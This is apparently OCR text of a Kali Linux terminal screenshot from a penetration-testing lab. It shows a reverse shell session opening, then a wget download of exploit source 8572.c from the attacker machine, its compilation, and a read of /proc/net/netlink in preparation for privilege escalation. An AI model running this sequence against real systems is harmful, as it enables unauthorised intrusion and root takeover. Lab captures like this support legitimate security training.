 kali@kali: ~
File Actions Edit View Help
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "6LMhuSZJrwrE6vSD\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (10.0.2.15:4444 -> 10.0.2.6:43993) at 2020-
ihoam
daemon
pwd
/tmp
wget 10.0.2.15/8572.c
--21:34:29-- http://10.0.2.15/8572.c
=> `8572.c'
Connecting to 10.0.2.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,876 (2.8K) [text/x-csrc]
0K .. 100% 945.78 MB/s
21:34:29 (945.78 MB/s) - `8572.c' saved [2876/2876]
gcc 8572.c -o 8572
8572.c:110:28: warning: no newline at end of file
cat /proc/net/netlink
sk Eth Pid Groups Rmem Wmem Dump Locks
f7c4d800 0 0 00000000 0 0 00000000 2
dfea6a00 4 0 00000000 0 0 00000000 2
f7f6a000 7 0 00000000 0 0 00000000 2
f7c74c00 9 0 00000000 0 0 00000000 2
f7cf2c00 10 0 00000000 0 0 00000000 2
f7c4dc00 15 0 00000000 0 0 00000000 2
df82fe00 15 2417 00000001 0 0 00000000 2
f7c78800 16 0 00000000 0 0 00000000 2
df8fea00 18 0 00000000 0 0 00000000 2